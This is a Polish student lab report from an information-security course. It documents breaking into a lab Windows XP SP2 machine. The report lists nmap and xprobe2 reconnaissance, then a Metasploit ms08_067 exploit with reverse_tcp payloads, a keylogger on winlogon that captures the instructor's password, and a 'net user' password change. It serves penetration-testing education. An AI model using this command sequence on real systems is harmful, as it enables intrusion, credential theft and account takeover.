WOJSKOWA AKADEMIA

TECHNICZNA

SPRAWOZDANIE

PODSTAWY BEZPIECZEŃSTWA INFORMACJI

LABORATORIUM NR 1

Prowadzący: mgr inż. Bartosz Kryński

Wykonał: Wojciech Węgrecki, Robert Skrzypczyński

Grupa: I9G2S1

1. Cel zadania laboratoryjnego

Głównym naszym celem było włamanie się na komputer ofiary, przechwycenie jego hasła i

zmiana. Aby tego dokonać musieliśmy się zapoznać z Linux Backtrack 5, Nmap, Xprobe2

oraz Metasploit. Linux Backtrack 5 był to system operacyjny z rodziny UNIX, na którym

wykonywaliśmy wszystkie polecenia. Nmap służył do skanowania portów i wykrywania

usług w sieci, Xprobe2 – do wykrywania wersji systemu operacyjnego, a metasploit to

otwarte narzędzie służące do testów penetracyjnych i łamania zabezpieczeń systemów

teleinformatycznych. Metasploit posiada bazę gotowych exploitów dzięki którym możemy

dostać się do komputera ofiary.

2. Wykonanie zadań powierzonych przez prowadzącego

Uruchomienie dostarczonego przez prowadzącego zajęcia systemu BackTrack 5,

ustawienie adresacji IP z sieci laboratoryjnej

Poprzez polecenie ifconfig sprawdziliśmy numer IP naszego komputera.

Nr IP: 10.3.236.42

Maska: 255.255.255.0

Uruchomienie skanera sieciowego w celu wykrycia informacji dotyczących

hosta ofiary



Wykonaliśmy to za pomocą programu Nmap poprzez wpisanie do konsoli:

nmap –A –sS 10.3.236.*/24 –p 8080

W jej wyniku otrzymaliśmy listę wszystkich hostów znajdujących się w sieci. Mieliśmy

znaleźć ten, który miał otwarty port 8080. Jedynym hostem spełniającym ten wymóg był

komputer o adresie IP: 10.3.236.109. Uzyskaliśmy również informacje o wersji systemu

Windows na nim zainstalowanym.

rys. 1 Screen przedstawiający wykonanie komendy nmap –A –sS 10.3.236.*/24 –p 8080 i

znalezienie szukanego hosta



Uruchomienie programu xprobe2 do identyfikacji systemu operacyjnego ofiary

W celu dokładnego określenia systemu operacyjnego wykorzystaliśmy program xprobe2.

Po wpisaniu komendy xprobe2 10.3.236.109 uzyskaliśmy informację, że na komputerze

ofiary zainstalowany jest system operacyjny Microsoft Windows XP SP2.

rys. 2 Efekt działania komendy xprobe

Wykorzystanie programu Metasploit w celu przejęcia kontroli nad hostem ofiary

przy użyciu 2ch kodów payload:

windows/meterpreter/reverse_tcp w celu przechwycenia hasła

użytkownika logującego się na stacji ofiary

windows/shell/reverse_tcp w celu zmiany hasła użytkownika Clico



Kolejną częścią zadania laboratoryjnego, było zainstalowanie keyloggera na komputerze

ofiary i przy jego pomocy uzyskanie hasła. Na początku w terminalu wpisaliśmy komendę

msfconsole, która powoduje włączenie się interfejsu msf.

rys. 3 Uruchomienie msf

Z powodu braku aktualizacji musieliśmy je pobrać i wykonaliśmy to za pomocą polecenia

msfupdate.

rys. 4 Potwierdzenie aktualizacji

Interfejs msf umożliwia dostęp do opcji dostępnych w Metasploit Framework. Na stronie

programu można znaleźć podatności poszczególnych systemów operacyjnych. Po ich

wyszukaniu dla Microsoft Windows XP SP 2 okazało się, że jest to : ms08_067_netapi.

Jako payload wykorzystaliśmy moduł windows/meterpreter/reverse_tcp. Aby zainstalować

keyloggera oraz uzyskać hasło logowania użyliśmy następującej sekwencji komend:

1. use exploit/windows/smb/ms08_067_netapi

2. set RHOST 10.3.236.109 (adres ip komputera ofiary)

3. set LHOST 10.3.236.42 (adres ip naszego komputera)

4. set PAYLOAD windows/meterpreter/reverse_tcp (załadowanie payload’a)

5. exploit

6. ps –m (wyświetlenie listy wszystkich procesów)



7. migrate 660 (podsłuchiwanie procesu winlogon.exe)

8. keyscan_start (włączenie nasłuchiwania wciśniętych klawiszy)

9. keyscan_dump (przechwycenie ciągu znaków)

10. keyscan_stop (wyłaczenie nasłuchiwania)

11. quit

Po tej sekwencji poprosiliśmy prowadzącego o zalogowanie się na swoje konto i w wyniku

tego działania uzyskaliśmy hasło, którym był ciąg znaków: ala12345.

rys. 5 Efekt przechwycenia hasła



Następnie należało zmienić hasło na koncie ofiary. W tym celu wykorzystaliśmy tą samą

podatność systemu Windows XP SP2, z tą różnicą że kodem payload był

windows/shell/reverse_tcp. Zmiane uzyskaliśmy poprzez komendy:

1.set PAYLOAD windows/shell/reverse_tcp (przeładowanie payload’a)

2.exploit

3. net user Clico qaz123 (zmiana hasła na qaz123)

rys. 6 Zmiana hasła

3. Wnioski

Wykonanie zadania uświadomiło nam jak łatwo można przejąć kontrolę nad czyimś

komputerem. Nie potrzeba do tego bardzo zaawansowanych programów i technik. Mimo, że

systemem operacyjnym, na który się włamywaliśmy był Windows XP z Service Pack 2, czyli

nie taki stary i słaby system to udało nam się to bez większych problemów. Uświadomiło nam

to jak ważna jest ochrona naszego komputera, jeżeli posiadamy na nim jakieś ważne

informacje. Aby zabezpieczyć się przed ewentualnym atakiem należy regularnie instalować

aktualizacje systemu, gdyż zawierają one naprawę znalezionych luk i tym samym zamykamy

drogę dostępu do naszego komputera. Dodatkowo należy stosować programy antywirusowe

oraz zapory sieciowe, które znacznie utrudniają lub całkowicie uniemożliwiają atak.

Większość osób nie zdaje sobie sprawy z tego, że są to narzędzia niezbędne na komputerze

mającym dostęp do Internetu. Dzięki tak łatwym zabiegom, nie wymagającym zbyt dużo

czasu możemy ochronić się przed włamaniem do naszego komputera i wiążącymi się z tym

stratami, zazwyczaj materialnymi.

Wyszukiwarka

Podobne podstrony:

I9G2S1 Skrzypczynski Węgrecki lab2

I9G2S1 Skrzypczynski Węgrecki lab2

I9G2S1 Skrzypczynski Węgrecki lab1, WAT, SEMESTR V, podstawy bezpieczenstwa informacji

I9G2S1 Węgrecki Wojciech sprawozdanie, WAT, SEMESTR V, systemy dialogowe, SDial, SD cwiczenia 5

I9G2S1 Wegrecki sprawozdanie, WAT, SEMESTR V, podstawy symulacji

I9G2S1 Węgrecki Wojciech sprawozdanie lab5

I9G2S1 Węgrecki Wojciech Lab4

I9G2S1 Węgrecki Wojciech Lab3

I9G2S1 Wegrecki Wojciech lab3

83 rośliny, mchy, widłaki, skrzypy, okryto i nagonasienne

Gor±czka o nieznanej etiologii

02 VIC 10 Days Cumulative A D O Nieznany (2)

Abolicja podatkowa id 50334 Nieznany (2)

45 sekundowa prezentacja w 4 ro Nieznany (2)

4 LIDER MENEDZER id 37733 Nieznany (2)

Mechanika Plynow Lab, Sitka Pro Nieznany

katechezy MB id 233498 Nieznany

2012 styczen OPEXid 27724 Nieznany

więcej podobnych podstron